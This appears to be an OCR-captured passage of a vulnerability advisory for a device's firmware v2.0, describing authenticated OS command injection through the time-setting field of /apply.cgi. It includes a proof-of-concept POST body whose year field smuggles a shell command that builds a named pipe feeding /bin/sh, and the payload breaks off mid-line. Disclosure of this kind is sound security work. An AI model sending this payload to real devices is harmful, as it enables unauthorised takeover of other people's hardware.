
Identification
At least firmware v2.0 allows 
authenticated and remote 
attackers to execute arbitrary OS 
commands over HTTP, by modifying 
the device’s system time via 
submit_type=adjust_sys_time., 
using the  / apply.cgi endpoint.
POST /apply.cgi

adj_time_sec=32&change_
action=gozila_cgi&adj_t
ime_day=27&adj_time_mon
=10&adj_time_hour=11&
ad
j_time_year=%24%28cd+%2
Ftmp%2F%3B+mknod+bOY+p%
3Bcat+bOY%7C%2Fbin%2Fsh
+-